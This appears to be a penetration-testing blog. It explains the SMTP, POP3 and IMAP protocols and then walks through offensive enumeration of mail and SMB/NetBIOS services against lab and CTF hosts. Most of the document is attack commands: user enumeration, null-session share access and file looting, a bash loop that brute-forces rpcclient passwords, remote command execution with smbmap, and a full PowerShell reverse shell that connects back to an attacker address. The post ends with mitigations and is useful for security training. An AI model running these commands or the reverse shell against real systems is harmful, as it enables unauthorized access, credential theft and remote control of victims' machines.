
SMTP is an application layer protocol. The client who wants to send the mail opens a TCP connection to the SMTP server and then sends the mail across the connection. The SMTP server is always on listening mode. As soon as it listens for a TCP connection from any client, the SMTP process initiates a connection on that port (25). After successfully establishing the TCP connection the client process sends the mail instantly.
Using a process called “store and forward,” SMTP moves your email on and across networks. It works closely with something called the Mail Transfer Agent (MTA) to send your communication to the right computer and email inbox.
How this works
- First, an e-mail server uses SMTP to send a message from an e-mail client, such as Outlook or Gmail, to an e-mail server.
- Second, the e-mail server uses SMTP as a relay service to send the e-mail to the receiving e-mail server.
- Third, the receiving server uses an e-mail client to download incoming mail via IMAP and place it in the inbox of the recipient.
SMTP vs IMAP vs POP3
- SMTP is used to send, relay or forward messages from a mail client, but cannot retrieve messages. Uses port 25, also could use 587 and 465 for TLS
- IMAP is an e-mail protocol that deals with managing and retrieving e-mail messages, used in receiving emails, not sending them. Uses port 143 or 993 for TLS
- POP3 is used to retrieve messages from an email server to a mail client, uses port 110, 995 for TLS

SMTP Commands
| Command |
Meaning |
Example |
| HELO |
Specify your domain name so that the mail server knows who you are. |
HELO vk9security.com |
| MAIL |
Specify the sender email. |
MAIL FROM: <example@vk9security.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
RCPT TO: <example2@vk9security.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the following five letter sequence: “\r\n.\r\n.” |
|
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
SMTP Responses
| Code |
Meaning |
| 211 |
System status or system help reply. |
| 214 |
Help message. |
| 220 |
Server is ready. |
| 221 |
Server transmission ending. |
| 250 |
Requested mail action okay, completed. |
| 251 |
Specified user is not local, but the server will forward the mail message. |
| 354 |
This is a reply to the DATA command. After getting this, start sending the body of the mail message, ending with “\r\n.\r\n.” |
| 421 |
The mail service is unavailable. Try again later. |
| 450 |
The recipient mailbox is busy. Try again later. |
| 451 |
The requested action was not done. Some error occurred in the mail server. |
| 452 |
The requested action was not done. The mail server ran out of system storage. |
| 500 |
The last command contained a syntax error or the command line was too long. |
| 501 |
The parameters or arguments in the last command contained a syntax error. |
| 502 |
The mail server has not implemented the last command. |
| 503 |
The last command was sent out of sequence. For example, you might have sent DATA before sending RECV. |
| 504 |
One of the parameters of the last command has not been implemented by the server. |
| 550 |
The recipient mailbox is not found, no access, or command rejected for policy reasons |
| 551 |
The specified user is not local; part of the text of the message will contain a forwarding address. |
| 552 |
The recipient mailbox is full. Try again later. |
| 553 |
The mail address that you specified was not syntactically correct. |
| 554 |
The mail transaction has encountered unknown errors. |
POP3 commands
| Command |
Comment |
|
| USER |
Your user name for this mail server |
USER Stan
+OK Please enter a password |
| PASS |
Your password. |
PASS SeCrEt
+OK valid logon |
| QUIT |
End your session. |
QUIT
+OK Bye-bye. |
| STAT |
Number and total size of all messages |
STAT
+OK 2 320 |
| LIST |
Message# and size of message |
LIST
+OK 2 messages (320 octets)
1 120
2 200
…
LIST 2
+OK 2 200 |
| RETR message# |
Retrieve selected message |
RETR 1
+OK 120 octets follow.
*** |
| DELE message# |
Delete selected message |
DELE 2
+OK message deleted |
| NOOP |
No-op. Keeps you connection open. |
NOOP
+OK |
| RSET |
Reset the mailbox. Undelete deleted messages. |
RSET
+OK maildrop has 2 messages (320 octets) |
| TOP [message] [number] |
Returns the headers and number of lines from the message |
TOP 1 10
+OK
*** |
IMAP Commands
| Command |
Description |
Usage |
| APPEND |
Appends the literal argument as a new message to the end of the specified destination mailbox. |
Yes |
| AUTHENTICATE |
Indicates a Simple Authentication and Security Layer (SASL) authentication mechanism to the server. |
Yes |
| CAPABILITY |
Requests a listing of capabilities that the server supports. |
Yes |
| CHECK |
Requests a checkpoint of the currently selected mailbox. |
No |
| CLOSE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox, and returns to the authenticated state from the selected state. |
No |
| COPY/UID COPY |
Copies the specified message(s) to the end of the specified destination mailbox. |
Yes |
| CREATE |
Creates a mailbox with the given name. |
Yes |
| DELETE |
Permanently removes the mailbox with the given name. |
No |
| EXAMINE |
Identical to SELECT and returns the same output; however, the selected mailbox is identified as read-only. |
Yes |
| EXPUNGE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox. |
Yes |
| FETCH/UID FETCH |
Retrieves data associated with a message in the mailbox. |
Yes |
| UID |
Unique identifier. |
Yes |
| LIST |
Returns a subset of names from the complete set of all names available to the client. |
Yes |
| LOGIN |
Identifies the client to the server and carries the plaintext password authenticating this user. |
Yes |
| LOGOUT |
Informs the server that the client is done with the connection. |
No |
| LSUB |
Returns a subset of names from the set of names that the user has declared as being “active” or “subscribed”. |
Yes |
| NOOP |
Does nothing. It always succeeds. |
Yes |
| RENAME |
Changes the name of a mailbox. |
No |
| SEARCH |
Searches the mailbox for messages that match the given searching criteria. |
Yes |
| SELECT |
Selects a mailbox so that messages in the mailbox can be accessed. |
Yes |
| STORE |
Alters data associated with a message in the mailbox. |
Yes |
| SUBSCRIBE |
Adds the specified mailbox name to the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
| UNSUBSCRIBE |
Removes the specified mailbox name from the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
IMAP vs POP3 comparison
| Login |
Exactly equiv |
No POP parameter for IMAP |
| VerifyID |
Exactly equiv |
|
| Delete |
Exactly equiv |
IMAP commands delete in real time. POP3 waits for POP3_Logout to remove messages permanently. IMAP_SetFlags with \Deleted flag allows you to obtain the same result as the POP3_Delete command |
| Logout |
Exactly equiv |
|
| SetPrefs |
Exactly equiv |
No attachFolder for IMAP, POP3 attachFolder has become optional |
| GetPrefs |
Exactly equiv |
See attachFolder note in SetPrefs |
| MsgLstInfo |
Exactly equiv |
|
| MsgInfo |
Exactly equiv |
|
| MsgLst |
Exactly equiv |
|
| UIDToMsgNum |
Exactly equiv |
IMAP msgUID is a Longint, POP3 msgUID is a string |
| Download |
Exactly equiv |
|
| POP3_Reset |
No direct equiv |
Need combination of IMAP_Search on \Deleted flags and IMAP_SetFlags to remove the \Deleted flag |
| POP3_BoxInfo |
No direct equiv |
Need combination of IMAP_SetCurrentMB &IMAP_MsgLstInfo commands |
| IMAP_ MsgNumToUID |
No direct equiv |
|
| GetMessage |
Almost Equiv |
IMAP is more powerful since it allows you to choose one additional msgPart which is “only body” |
| POP3_Charset |
No Equiv |
IMAP automatically manages charset |
| IMAP_Capability |
No Equiv |
Specific to IMAP protocol |
| IMAP_ListMBs |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetMBStatus |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CloseCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CopyToMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SubscribeMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CreateMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_DeleteMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_RenameMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_Search |
No Equiv |
Specific to IMAP protocol |
| IMAP_MsgFetch |
No Equiv |
Specific to IMAP protocol |
Example of SMTP conversation
===========================================
220 mx1.example.com ESMTP Postfix
HELO vk9security.com
250 mx1.vk9security.com
MAIL FROM:<example@vk9security.com >
250 2.1.0 Ok
RCPT TO:<example2@vk9security.com >
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
This is a test message.
.
250 2.0.0 Ok: queued as 4227FE00C
QUIT
221 2.0.0 Bye
===========================================
Enumeration
POP3
Telnet
1. Connect to the server via telnet

2. Enumerate users
+OK = exists
-ERR = doesn’t exist
- USER billydean
- USER vry4n

3. If you got credentials you could access and read emails, since, POP3 is designed to retrieve emails
USER = username
PASS = password
- USER mindy
- PASS Password3

4. List Emails in this profile & read any

5. Check for number and size of messages

Nmap
1. Enumerate Domains
- nmap -p 110,995 –script pop3-ntlm-info 10.10.10.51

2. Display what commands are allowed
- nmap -p 110,995 –script pop3-capabilities 10.10.10.51

SMTP
Telnet
1. Access the service, in this case we care even displayed the domain

2. Verify if an email account exists
Pass = If you received a message code 250,251,252 which means the server has accepted the request and user account is valid.
Fail = if you received a message code 550 it means invalid user account
- vrfy root
- vrfy vry4n
- vrfy msfadmin
- vrfy msfadmin@metasploitable.localdomain

Metasploit
1. Enumerate the service version, and, grab banner
- use auxiliary/scanner/smtp/smtp_version
- show options
- set RHOST 192.168.0.7
- exploit

2. Enumerate users using a list
- use auxiliary/scanner/smtp/smtp_enum
- show options
- set RHOST 192.168.0.7
- exploit
- <optional> set USER_FILE new_list.txt

3.Detect an open relay
- use auxiliary/scanner/smtp/smtp_relay
- show options
- set MAILFROM root@metasploitable.localdomain
- set MAILTO msfadmin@metasploitable.localdomain
- set RHOST 192.168.0.7
- exploit

smtp-user-enum
1. Download the app

2. Display help menu

3. Enumerate users using VRFY method
-M mode = Method to use for username guessing EXPN, VRFY or RCPT (default: VRFY)
- ./smtp-user-enum.pl -M VRFY -u msfadmin -t 192.168.0.7

4. Enumerate users using a list
- ./smtp-user-enum.pl -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

5. Verify user email address, and domain
- ./smtp-user-enum.pl -M VRFY -D metasploitable.localdomain -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

ISMTP
1. Download the application

2. Display basic help

3. Validate email addresses using a list from a file
-e <file> = Enable SMTP user enumeration testing and imports email list.
-h <host> = The target IP and port (IP:port).
- python iSMTP.py -e email_list.txt -h 192.168.0.7

4. Using a specific method
-l <1|2|3> = Specifies enumeration type (1 = VRFY, 2 = RCPT TO, 3 = all).
- python iSMTP.py -e email_list.txt -l 2 -h 192.168.0.7

IMAP
Telnel or open SSL
1. Connect to the service using Telnet (unsecure 143) or openssl (secure 993)
- openssl s_client -crlf -connect 10.10.10.120:993
- ncat –ssl 10.10.10.120 993
- telnet 10.10.10.120 143

2. Knowing credentials you can log in
https://tools.ietf.org/html/rfc3501
https://busylog.net/telnet-imap-commands-note/
- A001 login ayush jiujitsu

3. Testing wrong credentials

4. You can connect to the IMAP service using an email client like thunderbird to retrieve emails. You could also do it from the CLI

Here we can see 3 folders Drafts, Sent, Inbox
5. Choose one of those

6. Open emails

nmap
1. Run scripts to have a little more insight
- nmap -p 143,993 –script imap-capabilities,imap-ntlm-info 10.10.10.120

Metasploit
1. Grab version and banner
- use auxiliary/scanner/imap/imap_version
- show options
- set RHOSTS 10.10.10.120
- exploit

by Vry4n_ | Apr 17, 2020 | Active Gathering
Vulnerabilities in SMB Shares are Medium risk vulnerability that is one of the most frequently found on networks around the world. This issue has been around since at least 1990 but has proven either difficult to detect, difficult to resolve or prone to being overlooked entirely.
Things that might be interesting:
- check for null session
- listing of shares
- domain info
- password policy
- RID cycling output
Default shares are C$, ADMIN$, IPC$
Working ports below:
- Port 135 – Remote Procedure Call (RPC)
- Port 137 – NetBIOS Name Service
- Port 138 – NetBIOS Datagram Service
- Port 139 – NetBIOS Session Service
Information that can be gained includes (but not limited to):
- Users and groups / shares
- Operating system information
- Password policies / Password hashes
- Privileges / Permissions
- Available shares
OS targets:
- Windows server before 2003, 2008, 2012, 2016
- Older Unix and Linux hosts
Before going more deeper, it’s very important to understand services we are targeting i.e NETBIOS. NETBIOS provides three distinct services:
- Session service (NetBIOS-SSN) for connection-oriented communication.
- Name Service (NETBIOS-NS) for name registration and resolution.
- Datagram distribution service (NetBIOS-DGM) for connectionless communication.
From above three services, we only going to focus on first two of them i.e NetBIOS-SSN & NETBIOS-NS
Session service (NetBIOS-SSN)
- Session mode lets two computers establish a connection, allows messages to span multiple packets, and provides error detection and recovery. In NBT (Netbios over TCP/IP), the session service runs on TCP port 139.
Name Service (NetBIOS-NS)
- In order to start sessions or distribute datagrams, an application must register its NetBIOS name using the name service.
- NetBIOS names are 16 octets in length and vary based on the particular implementation.
- The name service operates on UDP port 137 (TCP port 137 can also be used, but rarely is).
SAMBA
- Samba is a free software re-implementation of the SMB/CIFS networking protocol, and was originally developed by Andrew Tridgell.
- Samba provides file and print services.
- Samba runs on most Unix, OpenVMS and Unix-like systems, such as Linux, Solaris, AIX and the BSD variants, including Apple’s OS X Server, and OS X client (version 10.2 and greater).
- The name Samba comes from SMB (Server Message Block), the name of the standard protocol used by the Microsoft Windows network file system.

Enumeration
Metasploit
All these are modules that can help scan SMB
1. Identify SMB1 version
- use auxiliary/scanner/smb/smb1
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

2. Identifies SMB2
- use auxiliary/scanner/smb/smb2
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

3. Enumerate Shares
- auxiliary/scanner/smb/smb_enumshares
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

4. Enumerate users (can set a list of users and passwords to test)
- auxiliary/scanner/smb/smb_enumusers
- set RHOST 192.168.0.10
- set RPORT 139
- exploit
- show options

These are additional modules that can be used for further enumeration
- auxiliary/scanner/smb/smb_login
- auxiliary/scanner/smb/smb_lookupsid
- auxiliary/scanner/smb/smb_ms17_010
- auxiliary/scanner/smb/smb_uninit_cred
- auxiliary/scanner/smb/smb_version
- auxiliary/scanner/smb/smb_enum_gpp
- auxiliary/scanner/smb/smb_enumusers_domain
Nmap
1. Basic SMB enumeration scripts
- nmap -p 139, 445 –script smb-enum-domains,smb-enum-groups,smb-enum-processes,smb-enum-services,smb-enum-sessions,smb-enum-shares,smb-enum-users 192.168.0.10
- nmap –script smb-enum* -p 139,445 192.168.0.10

2. Scanning for known vulnerabilities
- nmap -p 139, 445 –script smb-vuln-conficker,smb-vuln-cve-2017-7494,smb-vuln-cve2009-3103,smb-vuln-ms06-025,smb-vuln-ms07-029,smb-vuln-ms08-067,smb-vuln-ms10-054,smb-vuln-ms10-061,smb-vuln-ms17-010,smb-vuln-regsvc-dos,smb-vuln-webexec 192.168.0.10
- nmap –script smb-vuln* -p 139,445 192.168.0.10

3. Host information
- nmap -p 139, 445 –script smb-os-discovery,smb-protocols,smb-psexec,smb-security-mode,smb-server-stats,smb-system-info 192.168.0.10

4. Scan for SMB2
nmap -p 139, 445 –script smb2-capabilities,smb2-security-mode,smb2-time,smb2-vuln-uptime 192.168.0.10
nmblookup
NetBIOS over TCP/IP client used to lookup NetBIOS names
-A, –lookup-by-ip = Do a node status on <name> as an IP Address
- nmblookup -A 192.168.0.10

smbmap
SMB enumeration tool
1. Enumerate Shares
-H HOST = IP of host
-P PORT = SMB port (default 445)
- smbmap -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10

2. Enumerate host OS
-v = Return the OS version of the remote host
- smbmap -v -P 139 -H 192.168.0.10

3. Do recursive enumeration of directories and files based on a shares
-r [PATH] = List contents of directory, default is to list root of all shares, ex. -r ‘C$\Documents’
- smbmap -r ‘kathy’ -P 139 -H 192.168.0.10

-R [PATH] = Recursively list dirs, and files (no share\path lists ALL shares), ex. ‘C$\Finance’
- smbmap -R ‘kathy’ -P 139 -H 192.168.0.10

4. Only show READ/WRITE directories
-q = Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search
- smbmap -P 139 -H 192.168.0.10 -q

5. Display help menu

6. Download files from a share
–download PATH = Download a file from the remote system, ex.’C$\temp\passwords.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10 –download ‘tmp\ls’
- ls -l 192.168.0.10-tmp_ls
- cat 192.168.0.10-tmp_ls

7. Upload a file to a share, need write access
–upload SRC DST = Upload a file to the remote system ex. ‘/tmp/payload.exe C$\temp\payload.exe’
- smbmap -P 139 -H 192.168.0.10 –upload “test.txt” ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

8. Delete files
–delete PATH TO FILE = Delete a remote file, ex. ‘C$\temp\msf.exe’
- smbmap -P 139 -H 192.168.0.10 –delete ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

9. You can use User credentials to check on the shares
-u USERNAME = Username, if omitted null session assumed
-p PASSWORD = Password or NTLM hash
- smbmap -u SHayslett -p SHayslett -H 192.168.0.10 -P 139

10 You can execute systems commands
-x COMMAND = Execute a command ex. ‘ipconfig /all’
- smbmap -x ‘ifconfig’ -H 192.168.0.10
11. Specify a domain and share
-s SHARE = Specify a share (default C$), ex ‘C$’
-d DOMAIN = Domain name (default WORKGROUP)
- smbmap -d WORKGROUP -s kathy -H 192.168.0.10
12. Reverse shell
- smbmap -u jsmith -p ‘R33nisP!nckle’ -d ABC -H 192.168.2.50 -x ‘powershell -command “function ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=””””192.168.0.153″”””; $port=””””4445″”””;$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process ;$p.StartInfo.FileName=””””cmd.exe”””” ;$p.StartInfo.RedirectStandardInput=1 ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0 ;$p.Start() ;$is=$p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep 1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0,$out.Length) ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length – $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else { $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out=”””” “”””}} $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};”‘
enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems.
1. Display basic help

2. Basic command to run all the scripts
-a = Do all simple enumeration (-U -S -G -P -r -o -n -i)
- enum4linux -a 192.168.0.10

3. You can specify a username and password if you know one
-u user specify username to use (default “”)
-p pass specify password to use (default “”)
- enum4linux -u user -p password 192.168.0.10
4. Check to see if a user exists on the system
-k user = User(s) that exists on remote system (default: administrator,guest,krbtgt,domain,admins,root,bin,none)
- enum4linux -k Ronaldo 192.168.0.10
nbtscan
This is a command utility that tries to scan NetBIOS name servers open on a local or remote TCP/IP network and because it is a first step in finding open shares.
1. Basic help

2. Basic scan, it can be an IP or a network range

3. Use local port 137 for scans
-r use local port 137 for scans. Win95 boxes respond to this only.
rpcclient
rpcclient is a utility initially developed to test MS-RPC functionality in Samba itself
1. Display basic help

2. Stablish a null session, only available in SMB1
-N, –no-pass = Don’t ask for a password
- rpcclient -U “” -N 192.168.0.10

3. Having a communication you can enumerate more than you think


4. Using credentials can help explore more than what null session provides
- rpcclient -U james 10.10.10.52
- <Password> – J@m3s_P@ssW0rd!

5. Enumerate users (RID)


- lookupnames administrator

6. Enumerate groups (RID)


7. Enumerate credentials


8. You can also try to brutefoce by running a command, and test passwords, we know that min_password_length is 7 char
Success
- rpcclient -U james -c “getusername;quit” 10.10.10.52
- rpcclient -U james%J@m3s_P@ssW0rd! -c “getusername;quit” 10.10.10.52

Failure
- rpcclient -U james -c “getusername;quit” 10.10.10.52

Bash script
1. This script will go through a password list and test the rpcclient command until it guesses the password, then writes a file named password_result.txt with the actual hit

for i in `cat pass.txt`; do
if rpcclient -U “james%$i” -c “getusername;quit” 10.10.10.52; then
echo “$i” > password_result.txt
echo “[+] The password is $1 and has been saved in password_result.txt”
fi
done
2. Create a wordlist

3. Run the script

4. Read the result

smbclient
1. Display help

2. Connect
- smbclient -L \\10.10.10.100

3. Null session
- smbclient \\\\10.10.10.100\\ipc$
- help

4. Log in as anonymous
- smbclient -L //10.10.10.100/myshare -U anonymous
nullinux
Nullinux is an internal penetration testing tool for Linux that can be used to enumerate OS information, domain information, shares, directories, and users through SMB.
If no username and password are provided in the command line arguments, an anonymous login, or null session, is attempted.
https://github.com/m8r0wn/nullinux
1. Download the tool
- git clone https://github.com/m8r0wn/nullinux.git

2. Run the install script
- cd nullinux
- ls
- sudo bash setup.sh

3. Install python modules (in this case I needed ipparser)
- sudo pip3 install ipparser

4. Run the tool, help menu
-h, –help = show this help message and exit

5. Basic scan
- python3 nullinux.py 10.10.10.100

6. Using Credentials can give us more information
-u USERNAME, -U USERNAME
-p PASSWORD, -P PASSWORD
- python3 nullinux.py -u james -p J@m3s_P@ssW0rd! 10.10.10.52

Bonus
SMB – Null Session
Net BIOS null Sessions occurs when you connect any remote system without user-name and password. It is usually found in systems with Common Internet File System (CIFS) or Server Message Block (SMB) depending on operating system.
By default null sessions are enabled in Windows 2000 and Windows NT. Actually it is also enabled by default in Windows XP and Windows 2003 Server but they don’t allow enumeration of user accounts.
Null session functionality within the SMB protocol, Null Sessions are a ‘feature’ of Windows allowing an anonymous user to connect to the IPC$ share and enumerate certain information.
Some of these shares allow one to access the complete storage device on remote systems. For example, C$ will allow one to access the C Drive. Another share, Admin$, allows one to access the Windows installation directory. Folders followed by “$” are hidden.
IPC$ is a special share that is used to facilitate inter-process communication (IPC). That is, it doesn’t allow one to access files or directories like other shares, but rather allows one to communicate with processes running on the remote system.
Connect
Windows:
- net use \\IP_ADDRESS\ipc$ “” /user:””
- net use \\192.168.23.1\ipc$ /u:”” “”
- <enter>
- net use
- net view \\192.168.1.1
Linux:
- rpcclient -U “” IP_ADDRESS
- <enter>
or
- smbclient -L //<IP ADDRESS>
- <enter>

- smbclient //10.10.10.100/Replication
- recurse ON
- prompt OFF
- mget *

This one is used to download all the files from the share, when anonymous log in is enabled.

As an example you could get Groups.xml (deprecated on newer windows 2012, 2016)

gpp-decrypt is used against the hash
smbmap
1. SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands.

2. Use SMB client to login to the file share that you show any permission READ/WRITE, use a fake user if it fails to connect

- smbmap -u <any user> -H <IP ADDRESS>

3. This one below shows recursive listing. Letting us through the share files.
- smbmap -R <Replication> -H 10.10.10.100 -A <Groups.xml> -q
- smbmap -R -H 10.10.10.100

4. This one is for finding a file, if matches, it downloads it.
- smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100

Using credentials, we may find more permissions.
While connected here are some interesting commands:
‘enumdomusers’, ‘netshareenum’, ‘netshareenumall’, ‘querydominfo’, “netsharegetinfo”, “srvinfo”, “getdompwinfo”, “enumdomgroups”, “querygroup”, “queryuser”, “lookupnames”, “queryaliasmem”, “querygroupmem”, “lookupsids”
Mounting the share to reveal the contents:
1. Create a directory to mount
2. mount it
- mount -t cifs //<IP ADDRESS>/Backups /mnt/smb
- <enter>
3. show it mounted

Tools
Getacct: https://packetstormsecurity.com/search/files/?q=GetAcct
1. rpcbind
2. net use (windows)
3. enum4linux
4. nmap
5. nbtstat (windows)
6. Nmblookup
7. metasploit
(alternatives)
1. Winfo: http://www.ntsecurity.nu/toolbox/winfo/
- Windows domain to which the system belongs
- Security policy settings
- Local usernames
- Drive shares
2. DumpSec: https://www.systemtools.com/somarsoft/index.html
3. Netusers: https://www.systemtools.com/cgi-bin/download.pl?NetUsers
- Abused account privileges
- Users currently logged into the system
4. RID_ENUM: https://github.com/trustedsec/ridenum
Solution
This vulnerability can be mitigated by setting the DWORD value ‘RestrictAnonymous’ to 1 in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA
Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
Disable File and Printer Sharing for Microsoft Networks in the Properties tab of the machine’s network connection for those systems that don’t need it.
Docs
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-allow-localsystem-null-session-fallback
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-access-restrict-anonymous-access-to-named-pipes-and-shares
https://www.beyondsecurity.com/scan_pentest_network_vulnerabilities_null_session_availablesmb
https://sensepost.com/blog/2018/a-new-look-at-null-sessions-and-user-enumeration/